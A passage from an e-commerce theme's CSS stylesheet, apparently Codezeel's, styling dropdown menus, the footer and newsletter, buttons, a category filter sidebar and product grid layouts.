    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
    transform-origin: 20% 20% 0;
    visibility: visible !important;
    display: block;
    text-align: left;
    transition: all 500ms ease 0s;
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -ms-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    visibility: hidden !important;
    -webkit-box-shadow: 0 2px 5px rgb(58 56 56 / 15%);
    box-shadow: 0 2px 5px rgb(58 56 56 / 15%);
}

#menu ul li.hiden_menu .dropdown-menu{
	 opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	-moz-opacity:0;
	display:block;
	transition: all 0.8s ease 0s;
    -webkit-transition: all 0.8s ease 0s;
    -moz-transition: all 0.8s ease 0s;
    -ms-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    transform-origin: 20% 20% 0;
	-ms-transform-origin: 20% 20% 0;
	-webkit-transform-origin: 20% 20% 0;
	-o-transform-origin: 20% 20% 0;
	-moz-transform-origin: 20% 20% 0;
    visibility: hidden !important;
}
#menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu {
    border: medium none;
    margin: 0;
    padding: 5px 0;
    position: relative;
    box-shadow: none;
    top: 0; 
}
#menu ul li.dropdown.more_menu .dropdown-menu{ left:auto; right:0;}

#menu ul li .megamenu.column1, #menu ul li.hiden_menu .dropdown-menu{
    padding: 12px 0px;
}
.hiden_menu .dropdown-menu{min-width:215px;}
#menu ul li .megamenu.column1 ul.list-unstyled {
    padding: 0;
    position: relative;
    display: flex;
    flex-direction: column;
}
#menu ul li .megamenu.column1 ul.list-unstyled.childs_1 .dropdown {
    position: unset!important;
}
#menu ul li .megamenu.column1 ul.list-unstyled.childs_1 >.dropdown:hover >a{
    color: goldenrod;
}
#menu ul li .megamenu.column1 ul.list-unstyled li, .hiden_menu li.top_level {
    float: left;
	width:13%;
    padding:0px 12px;
    position: relative;
}

#menu li.hiden_menu:hover .dropdown-menu.megamenu{display:none;}

.hiden_menu .top_level > a{color:#262626;}
 
@media (min-width: 768px) {
	#menu li:hover .dropdown-menu, #menu ul li.hiden_menu:hover .dropdown-menu{
    	opacity: 1;
    	-khtml-opacity: 1;
    	-webkit-opacity: 1;
    	-moz-opacity:1;
        visibility: visible !important;
    }
}
@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		-khtml-border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		-moz-border-radius:0px;
		color: #fff;
	}
}

/* Codezeel Category CSS */
.home_row.row{ margin:0px; }
#column-left .box.category-left-box , #column-right .box.category-left-box  { margin-bottom: 30px !important; }
.catgory-left { width:24%; float:left; padding-right:30px; }
.category-left-box { border:1px solid #E0E0E0; border-top:none; background:#ffffff; margin:0 !important; }
.category-left-box .box-content { display:block; }
.category-left-box .box-content ul li a{
	transition: all 0.3s ease 0s;
	-webkit-transition:all 0.3s ease 0s;
	-moz-transition:all 0.3s ease 0s;
	-ms-transition:all 0.3s ease 0s;
	-o-transition:all 0.3s ease 0s;
}
.category-left-box .box-content > ul > li:hover > a{
padding-left:15px;
transition: all 0.3s ease 0s;
-webkit-transition:all 0.3s ease 0s;
-moz-transition:all 0.3s ease 0s;
-ms-transition:all 0.3s ease 0s;
-o-transition:all 0.3s ease 0s;
}
#column-left .box.category-left-box .box-content { margin:0; background:#FFFFFF; }
#nav-one .dropdown:hover .dropdown-menu, #nav-one .hiden_menu:hover .dropdown-menu {
    display: block;
}
#nav-one .hiden_menu .dropdown-menu li.dropdown .dropdown-menu { display:none; }   
#nav-one > li > .dropdown-menu {
    background: #fff none repeat scroll 0 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    margin-top: 0;
    padding: 0 25px;
    left: 263px;
    top: 0;
    border: 3px solid #ebb5ac;
}
#nav-one > li.dropdown:after, 
#nav-one > li.hiden_menu:after{
	font-family:'FontAwesome';
	content:'\f105';
	font-size: 18px;
	position:absolute;
	right:20px;
	top:10px;
}
#nav-one > li.dropdown .column1 ul .dropdown:after{
	font-family:'FontAwesome';
	content:'\f105';
	font-size:12px;
	position:absolute;
	right:5px;
	top:10px;
}
#nav-one > li.dropdown:hover:after, #nav-one > li.hiden_menu:hover:after, #nav-one > li.dropdown .column1 ul .dropdown:hover:after{
	color: #ebb5ac;
}

#nav-one > li.hiden_menu > a { font-size:12px; font-weight:600; color:#262626; } 
#nav-one > li.hiden_menu > .dropdown-menu{padding:22px;}
.top_level.hiden_menu{position:relative;display:none;}
#nav-one li .megamenu ul.childs_1:first-child {
    padding: 20px 2px;

}
#nav-one li ul {
    display: table-cell;
    float: none;
}
#nav-one ul {
    display: inline-block;
    float: none;
    margin: 0 auto;
    text-align: left;
}
#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 13px;
    font-weight: 700;
    padding: 1px 8px;
}
#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    width: 100%;
}
#nav-one > li ul > li > a {
    min-width: 188px;
}
#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #333;
    font-size: 14px;
    font-weight: 600;
    padding: 0;
    text-transform: uppercase;
}
#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    width: 100%;
	color: #ebb5ac;
	border:none;
    position: relative;
    padding-bottom: 15px;
}
#nav-one li .megamenu ul.list-unstyled li > a:after {
    content: "";
    position: absolute;
    border-bottom: 1px solid #dddddd;
    width: 50%;
    top: 30px;;
    left: 0;
}
#nav-one li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a:after, #nav-one li .megamenu.column1 ul.list-unstyled li > a:after {
    border: none;
}
#nav-one > li ul > li > a {
    min-width: 188px;
}

#nav-one li ul > li > a, .responsive-menu .main-navigation li a {
    color: #000;
    display: block;
    font-size: 13px;
    padding: 6px 8px;
    white-space: nowrap;
    font-weight: 400;
}
#nav-one li .megamenu ul.list-unstyled li .dropdown-menu {
    background: #fff none repeat scroll 0 0; 
    margin: 0;
    padding: 6px 0 0;
    position: relative;
	width:220px;
	border:none;
}
#nav-one li ul {
    display: table-cell;
    float: none;
}
#nav-one li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #888888;
    display: inline-block;
    font-size: 13px;
    font-weight: normal;
    line-height: 20px;
    position: relative;
    text-transform: capitalize;
    padding-bottom: 10px;
    letter-spacing: 0.6px;
}
#nav-one li .megamenu ul.list-unstyled.childs_2 a {
    min-width: 145px;
}
#nav-one li .megamenu.column1 ul.childs_1 {
    border: medium none;
    padding: 22px 0;
    position: absolute;
    top: 90px;
}
#nav-one li .megamenu.column1 ul.list-unstyled li > a, .hiden_menu .top_level > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 13px;
    font-weight: 400;
    line-height: 26px;
    color: #777;
    text-transform: capitalize;
    padding: 2px 0;
    border: none;
    margin: 0;
}
#nav-one li .megamenu.column1 ul.list-unstyled > li.dropdown .dropdown-menu {
    display: none;
    left: 188px;
    padding: 10px;
    position: absolute;
    top: 0;
}
#nav-one li .megamenu.column1 ul.list-unstyled > li.dropdown:hover > .dropdown-menu {
    display: block;
	padding:15px 30px;
	border:1px solid #e5e5e5;
}
#nav-one li .megamenu.column1 ul.list-unstyled > li.dropdown:hover > .dropdown-menu ul { min-width:190px; }
#nav-one li .megamenu.column1 ul.list-unstyled li:hover > a, #nav-one li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li:hover > a, .hiden_menu .top_level:hover > a {
	color: #ebb5ac;
}
.column_left_cms .box.last .list-group{
    border-bottom: medium none;
	margin-bottom:0;
	padding:4px 0 0;
}
.column_left_cms .box.last{margin-bottom:0;}

/* Codezeel Category CSS */

/* 1-col layout */

#column-left{
	width: 24.9%;	
}
#column-right{
	width: 24.9%;
}
/* 2-col layout */

.layout-2.left-col #column-left{
    width: 24.9%;
}
.layout-2.right-col #column-right{
	width: 24.9%;
}
.layout-2 #content{
	width: 75.1%;
}
.layout-2.left-col #content {
	width: 75.1%;
}
.layout-2.right-col #content {  
	width: 75.1%;
}
#product-special #content, 
#product-manufacturer #content {
    width: 100%;
}

.layout-2 .content-bottom #content{width:100%; padding:0; margin-left:auto; margin-right:auto}

/* 3-col layout */
.layout-3 #column-left{	
	width:24%;
}
.layout-3 #column-right{			
	width:24%;
}
.layout-3 #content{		
	width:52%;
	padding-top: 5px;
}
/* content */
#content {
	min-height: 600px;
	padding-top: 0px;   
	padding-bottom: 20px;
}
.common-home #content {
    padding: 0;
    float: left;
    width: 100%;
}

/* footer */

.footerlogo {
    margin-bottom: 30px;
    max-width: 320px;
    min-height: 40px;
    cursor: pointer;
}
.footer-blocks #footerlogo .footerlogo img {
    max-width: 100%;
}
.footer-blocks #footerlogo .footerdesc {
    color: #b2b2b2;
    cursor: pointer;
    font-size: 13px;
    font-weight: 400;
}

footer {
    background: #262626;
    clear: both;
    overflow: hidden;
}
footer .footerbefore {
    background:#262626;
    padding: 0;
    border-bottom: 1px solid #262626;
}
.footertop-cms.container{top:auto; padding-top:0;position: relative; }
.headertop-inner {
    float: none;
    margin: 0px auto;
    text-align: center;
    width: auto;
    order: 1;
}
.common-home .headertop-inner {border-bottom: 0;}
footer a {
	color: #888;
    line-height: 14px;
    font-weight: 400;
}
#footer .column li {
    margin-bottom: 10px;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: 0.6px;
}
#footer .column .contact-block ul {
    padding-left: 0;
}
/*#footer .column li a {
    font-weight: 400;
    line-height: 26px;
    color: #888;
}*/
#footer .column .contact-block ul li {
    margin-bottom: 10px;
    list-style: none;
}
#footer .column li .fa.fa-envelope-o {
    font-size: 16px;
}
#footer .column li .fa {
    color: #ebb5ac;
    height: 25px;
    margin-top: 5px;
    width: 25px;
    font-size: 18px;
    float: left;
}
span {
    display: inline-block;
    vertical-align: top;
}
#footer .column li a:hover,#footer .column li a:focus {
	color:#ebb5ac;
}

footer a:hover,footer a:focus {
	color: #fff;
}
#footer .n.footerright {
    width: 24%;
    float: right;
    border: 0;
	padding-left: 70px;
}
#footer .column.contact-block {
    width: 50%;
    float: left;
    padding-right: 15px;
    padding-left: 0;
}
#footer .column.contact-block ul {
    padding: 0;
    list-style: none;
}

.newsletter {
    float: left;
    width: 100%;
    text-align: center;
    margin-bottom: 0px;
    margin-top: 0; 
}
.newsletter .container {
    padding: 0;
}
.newsletter .box-heading {
    float: none;
    font-size: 18px;
    color: #fff;
    text-transform: capitalize;
    margin: 0;
    font-weight: 500;
    letter-spacing: .6px;
    background: none;
    text-align: left;
    padding: 0;
    margin-bottom: 22px;
}
.newsletter .box-heading:after{
    border-bottom: 0;
}
.newsletter .news-subtitle {
    display: inline-block;
    font-size: 13px;
    letter-spacing: 0.6px;
    color: #888;
    line-height: 30px;
    padding: 0 ;
    text-align: left;
}
.newsletter .newsright {
    width: 47.14%;
    display: inline-block;
    padding-top: 35px;
}	 
footer h5,
#footer .news-title {
    color: #ffffff;
    font: 500 18px/22px 'Poppins',sans-serif;
    text-transform: capitalize !important;
    margin: 0 0 30px 0;
    cursor: pointer;
    letter-spacing: 0.6px;

}
#footer .column.footerright .paiement_logo_block {
    float: left;
}
#footer .column.footerright .paiement_logo_block img {
    margin: 0 3px;
    /*filter: grayscale(100%);
    -webkit-filter: grayscale(100%);*/
}
#footer .column.footerright .paiement_logo_block img:hover {
    filter: grayscale(0);
    -webkit-filter: grayscale(0);
}
#footer { 
	top:auto;
	margin-top: 0px;
}
#footer #contact.col-sm-3.column .fa {
    clear: left;
    color: #fec107;
    float: left;
    font-size: 16px;
    margin-right: 10px;
    margin-top: 6px;
}
#footer #contact.col-sm-3.column .fa.fa-envelope {
    font-size: 12px;
    margin-top: 8px;
}
#footer #contact.col-sm-3.column { font-size:14px; }
#footer #contact.col-sm-3.column li a { background:none; padding:0; }
.address_content {
    overflow: hidden;
	padding-left:45px;
	padding-right:135px;
	background:rgba(0, 0, 0, 0) url("../image/codezeel/footer-icon.png") no-repeat scroll -8px 4px;
	margin-bottom:35px;
}
#contact .phone { background:url(../image/codezeel/footer-icon.png) no-repeat scroll -6px -66px transparent; padding-left:45px; margin-bottom:35px; padding-top:7px; }
#contact .email { background:url(../image/codezeel/footer-icon.png) no-repeat scroll -6px -132px transparent; padding-left:45px; }

#footer .column{  
    width: 17%;
}
#footer .column.footerleft {
    width: 25%;
}
#footer .footerright {
    width: 24%;
}
#footer .footerright .contact-block li span {
    display: flex;
}
#footer .footertop.column { width:32%; }

#footer #contact.column h5 { display:none;  }

#czfootercmsblock {
    margin-bottom: 20px;
}
.footer-blocks #czfootercmsblock .footerlogo {
    background: transparent url(../image/codezeel/footer-logo.png) no-repeat scroll 0 0;
    margin-bottom: 15px;
    max-width: 165px;
    min-height: 75px;
}
#czfootercmsblock .footercms-inner .footercms {
    display: inline-block;
    margin-bottom: 10px;
}
#czfootercmsblock .footercms-inner .footercms img {
    max-width: 100%;
    border-radius: 5px;
}
#czfootercmsblock .footerdesc {
    padding-right: 60px;
}
.footer-blocks #czfootercmsblock .view-more {
    margin-top: 35px;
}
.footer-blocks #czfootercmsblock .footer-logo .h3 {
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase !important;
    letter-spacing: .7px;
    margin-bottom: 18px;
}


#footer .column:nth-child(1):after{
    height:100%;
}

#footer .column:nth-child(2):after{
    height:90%;
}

#footer .column:nth-child(3):after{
    height:90%;
}

#footer .column:nth-child(4):after{
    height:105%;
}

#contact ul,#aboutcms ul{list-style:none; padding:0}

#aboutcms h5{display:none}

@media (max-width: 1199px) { 
	.newsletter h5.news-title{font-size:16px;}
}
.footer-logo {
    margin-bottom: 5px;
}
#footer .newsright {
    display: inline-block;
    width: 100%;
    padding: 15px 0;
}
.newsletter label{
	display:none;
}

.newsletter .input-news { 
	width: 100%;
    float: left;
    position: relative;
}
.input-news .text-danger { 
    background: 0;
    border: 0;
    color: #a94442;
    margin: 5px 0 0;
    padding: 0px 10px;
    text-align: left;
    width: 100%;
    font-weight: 500;
}
.subscribe-btn {
    position: absolute;
    right: 0;
    top: 0;
}

.newsletter .form-group{ margin:0; float:left; width: 100%; position: relative; }

.newsletter #txtemail {
    border: none;
    min-width: auto;
    padding: 10px 42px 10px 12px;
    font-weight: 400;
    font-size: 13px;
    letter-spacing: 0.6px;
    background: #fff;
    font-family: 'Poppins',sans-serif;
    color: #222;
}
.newsletter .form-control::placeholder{color: #aaa;}
.subscribe-btn .btn.btn-lg{
    text-transform: capitalize;
    float: left;
    font-weight: 500;
    letter-spacing: 0.6px;
    margin-top: 0;
    color: #ffffff;
    border: 0;
    padding: 0 0px;
    width: 45px;
    font-size: 0px;
    height: 45px;
    background:url(../image/codezeel/subscribe.svg) no-repeat scroll;
    background-size:20px ;
    background-position: center;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}

.subscribe-btn .btn.btn-lg:hover{
    background:url(../image/codezeel/subscribe-hover.svg) no-repeat scroll;
    background-size:20px ;
    background-position: center;
	transition: all 0.3s ease 0s;
	-webkit-transition:all 0.3s ease 0s;
	-moz-transition:all 0.3s ease 0s;
	-ms-transition:all 0.3s ease 0s;
	-o-transition:all 0.3s ease 0s;
}

#contact ul li,.newsletter ul li{line-height:22px;}

#contact li.call-num {
    margin-top: 15px;
}

.categoryblock {
    padding-left: 11px;
    padding-right: 11px;
	float:left;
	width:33.333%;
	margin-bottom:22px;
}

.category-cms{
	width: 100%;
    float: left;
	padding-bottom: 15px;
	padding-top: 0px;
	margin-bottom: 2px;
}

.category-container{
	position:relative;
	margin:0 auto;
	width:100%;
}

.category-row {
    margin-left: -11px;
    margin-right: -11px;
}

#aboutcms li.content {
    line-height: 25px;
}
.cate-heading{text-transform:uppercase; font-size:16px; color:#1e1f22; font-weight:700; float:left; margin-bottom: 15px;}

.category{padding:0px 20px; border:1px solid #e5e5e5; overflow:auto; display:block; background-color: #fff; min-height:162px; overflow:hidden; position:relative;}

.category .image{float: right;}

.category .image img {
    backface-visibility: hidden;
    max-width: none;
    transform: translate3d(0px, 0px, 0px);
	-webkit-transform: translate3d(0px, 0px, 0px);
	-moz-transform: translate3d(0px, 0px, 0px);
	-ms-transform: translate3d(0px, 0px, 0px);
	-o-transform: translate3d(0px, 0px, 0px);
    transition: all 400ms ease 0s;
	-webkit-transition: all 400ms ease 0s;
	-moz-transition: all 400ms ease 0s;
	-ms-transition: all 400ms ease 0s;
	-o-transition: all 400ms ease 0s;
}
.category:hover .image img {
    overflow: hidden;
    transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	-webkit-transform: scale(1.1);
    transition: all 400ms ease 0s;
	-webkit-transition: all 400ms ease 0s;
	-moz-transition: all 400ms ease 0s;
	-ms-transition: all 400ms ease 0s;
	-o-transition: all 400ms ease 0s;
}
.cat-desc{float:left; padding-top: 24px;}
#payement_logo_block_left {
    float: right;
}

.bottomfooter {
    color: #888;
    font-size: 13px;
    font-weight: 400;
    width: 100%;
    float: left;
    letter-spacing: .7px;
    border-top: 1px solid #464646;
}
.bottomfooter p.powered a{ text-decoration: underline;  color: #888; }
.bottomfooter p.powered a:hover {
    color: #ebb5ac;
	text-decoration: none;
}
.bottomfooter a:hover{ color: #ebb5ac; }
#payement_logo_block_left img {
    margin: 0 10px 0 0;
    vertical-align: text-top;
    height: 17px;
}
.bottomfooter .container .footer-inner {
    padding-top: 13px;
    padding-bottom: 13px;
}
.bottomfooter .container .row { margin: 0px; }
.bottomfooter ul li {
    display: inline-block; 
    padding: 0 12px;
}

.bottomfooter .list-unstyled {
    text-align: center;
	margin: 5px 0;
}
p.powered {    
    text-align: left;
    color: #888;
    margin-bottom: 0px;
    float: left;
    letter-spacing: .6px;
}
.footerbottom-cms { float:right; }

.bottomfooter .paiement_logo_block {
    background: none;
    border: none;
    text-align: center;
	padding-top: 2px;
    padding-bottom: 0px;
    float: right;
    cursor: pointer;

}
.bottomfooter .paiement_logo_block img {
    margin: 0 10px 0px 0;
}


/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */

.common-home .wrap-breadcrumb{ display: none; }
.wrap-breadcrumb{
    position: relative;
    margin: 0px 0 35px;
    width: 100%;
    padding: 20px 0 20px;
    text-align: left;
    overflow: hidden;
    background: #f5f5f5;
}

.wrap-breadcrumb .breadcrumb{
	display: block;
    float: none;
}
.breadcrumb {
    padding: 0;
    list-style: none;
	float:right;
	display: none;
	color: #262626;
}

.breadcrumb {
	margin: 0px;
	padding: 0;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	position: relative;
	white-space: nowrap;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:last-child a, .breadcrumb > li a:hover, .breadcrumb > li a.active{ 
	color:#262626;
}
.breadcrumb > li a{ color:#262626; }
.breadcrumb > li a:hover{ text-decoration: underline; color: #ebb5ac; }
.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
	display:inline-block;
	width:100%;
}
.btn {
	padding: 6px 15px;
	font-size: 14px;
	border: 1px solid #e5e5e5;
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover, .dropdown-menu.myaccount-menu{
	 
    text-transform: capitalize;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
  	color: #fff;
    background: #000;
    border: 1px solid #000;
}
.btn-primary {
	color: #fff;
    background-color: #000;
    border:1px solid #000;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	color: #fff;
    background-color: #ebb5ac;
    border:1px solid #ebb5ac;
}
.btn-warning {
	color: #ffffff;
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	
}
.btn-danger {
	color: #ffffff;	
	background: #d9534f;			
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
	-webkit-border-radius:0px;
	-khtml-border-radius:0px;
	-moz-border-radius:0px;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0,0,0,0);
	background-image: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	
}
.btn-inverse {
	color: #ffffff;	
	background: #363636;
	border:none;		
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
	background-image: linear-gradient(to bottom, #262626, #111111);
}


/* list group */

.box .filterbox { 
    border: medium none;
}
.list-group a {
	padding: 5px 0px;
	text-transform:capitalize;
	font-size: 13px;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #ebb5ac;
}
.list-group-item:last-child {
    max-height: 140px;
    overflow: hidden;
}
.list-group-item.group-name {
    color: #262626;
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 0;
    padding: 0 18px;
    text-transform: capitalize;
}
#product-category #content .box.sidebarFilter a.list-group-item.group-name {
    border-radius: 0px;
    margin-bottom: 0px;
}
#product-category #content .box.sidebarFilter .list-group-item-wrapper .list-group-item {
    margin-bottom: 10px;
}
#product-category #content .box.sidebarFilter .list-group-item label:hover {
    color: #ebb5ac;
}
.filterbox .list-group-item{padding:0px;}
.filterbox .panel-footer {
    padding: 0px;
	border:medium none;
	background:#FFFFFF;
}
.filterbox .panel-footer #button-filter {
    font-size: 14px;
    font-weight: 500;
    line-height: 22px;
    letter-spacing: 0.6px;
    text-transform: capitalize;
}
.filterbox .panel-footer #button-filter:hover {
    color: #ffffff;
	text-decoration: none;
}

/* filter box #content css */

#product-category #content .box.sidebarFilter {
    float: left;
    width: 40px;
    margin-bottom: 0px;
    padding: 0px;
    margin-top: 0px;
    position: fixed;
    top: 230px;
    height: 40px;
    left: 0px;
    z-index: 99;
}
#product-category #content .box.sidebarFilter > .filter-icon {
    content: "";
    background-image: url(../image/codezeel/filter.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-color: #ebb5ac;
    background-size: 24px;
    height: 44px;
    width: 44px;
    padding: 0px;
    position: relative;
    left: 0px;
    top: 0px;
    font-size: 0px;
    margin: 0;
    cursor: pointer;
    border-radius: 0 5px 5px 0;
}
#product-category #content .box.sidebarFilter.open .filterbox-wrapper .filter-icon {
    background-image: url(../image/codezeel/filter-close.svg);
    background-repeat: no-repeat;
    background-position: center 5px;
    background-color: transparent;
    background-size: 15px;
    height: 25px;
    width: 25px;
    float: right;
    padding: 0px;
    position: relative;
    right: 0px;
    top: -1px;
    font-size: 0px;
    margin: 0;
    cursor: pointer;
}
#product-category #content .box.sidebarFilter .filterbox-wrapper {
    position: fixed;
    z-index: 999;
    display: block;
    margin-top: 0px;
    padding: 0px;
    width: 300px;
    height: 100%;
    background-color: #ffffff;
    list-style: none;
    overflow: auto;
    left: -100%;
    top: 0;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
#product-category #content .box.sidebarFilter.open .filterbox-wrapper {
    left: 0;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
#product-category #content .box.sidebarFilter .filterbox-wrapper .filter-header {
    position: fixed;
    width: 300px;
    background-color: #ffffff;
    z-index: 999;
    padding: 15px 13px 15px 15px;
    float: left;
    border-bottom: 2px solid #ddd;
}
#product-category #content .box.sidebarFilter .filterbox {
    position: relative;
    float: left;
    width: 100%;
    padding: 25px 0px 40px 0px;
    z-index: 4;
    top: 50px;
}
body.open {
    position: relative;
    width: 100%;
    overflow: hidden;
    height: 100%;
}
body.open:before {
    content: "";
    background: #000;
    opacity: 0.7;
    filter: alpha(opacity=70);
    position: absolute;
    left: 300px;
    height: 100%;
    width: calc(100% - 300px);
    top: 0;
    z-index: 99999;
    /*overflow: hidden;*/
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
#product-category #content .box.sidebarFilter .list-group-item-wrapper {
    float: left;
    width: 100%;
    padding: 0 12px 0px 15px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 15px;
}
#product-category #content .box.sidebarFilter .panel-footer.text-right {
    bottom: 0px;
    position: fixed;
    background: transparent;
    clear: both;
    float: left;
    text-align: left;
    padding: 0px 0px;
    border-top: 0;
    z-index: 999;
}
#product-category #content .box.sidebarFilter .panel-footer.text-right button#button-filter {
    display: block;
    min-width: 300px;
    background-color: #ebb5ac;
    border: 0;
    padding: 10px 15px;
    margin: 0;
}
#product-category #content .box.sidebarFilter .panel-footer.text-right button#button-filter:hover {
    color: #ffffff;
    background-color: #000000;
}
#product-category #content .box.sidebarFilter .filterbox .panel-footer #button-filter {
    width: 100%;
}
#product-category #content .box.sidebarFilter .list-group-item:last-child .filter_scrollbar {
    max-height: 140px;
    overflow: auto;
}
#product-category #content .box.sidebarFilter .filterbox-wrapper .list-group-item .filter_scrollbar {
    max-height: 140px;
    overflow-y: auto;
    scrollbar-color: #888 #ccc;
    scrollbar-width: thin;
}
#product-category #content .box.sidebarFilter .filterbox-wrapper::-webkit-scrollbar-thumb,
#product-category #content .box.sidebarFilter .filterbox-wrapper .list-group-item .filter_scrollbar::-webkit-scrollbar-thumb {
    border: 4px solid #888;
    overflow: hidden;
}
#product-category #content .box.sidebarFilter .filterbox-wrapper::-webkit-scrollbar,
#product-category #content .box.sidebarFilter .filterbox-wrapper .list-group-item .filter_scrollbar::-webkit-scrollbar {
    width: 4px;
    background: #ccc;
}
#product-category #content .box.sidebarFilter .filterbox-wrapper {
    scrollbar-color: #888 #ccc;
    scrollbar-width: thin;
}

/* end filter box #content css */

/* carousel */
.carousel-caption {
	color: #FFFFFF;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {	
	margin-bottom: 20px;
	overflow: auto;
	background-color: #fff
}
.product-thumb .image {
	text-align: center;
	position:relative;
	/*overflow:hidden;*/
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
    width: 100%;
}
.product-grid .product-thumb .image {
	float: none;
}

.product-layout.product-grid, .product-layout.product-list{padding: 0px; }
.product-layout.product-grid{
    width: 24.7%;
    float: none;
    display: inline-block;
    vertical-align: top;

}
.product-layout.product-list {
    width: 50%;
    /*padding: 16px 0 16px;*/
}
.product-layout.product-list .product-block .image {
    width: 31.4%;
}
.product-layout.product-list .product-block .product-details {
    width: 68.6%;
}
#content .product-list .product-block {
    margin-left: 15px;
    margin-right: 15px;
    margin-bottom: 18px;
    overflow: hidden;
}
#content .product-list .product-block .product-block-inner {
    overflow: hidden;
}

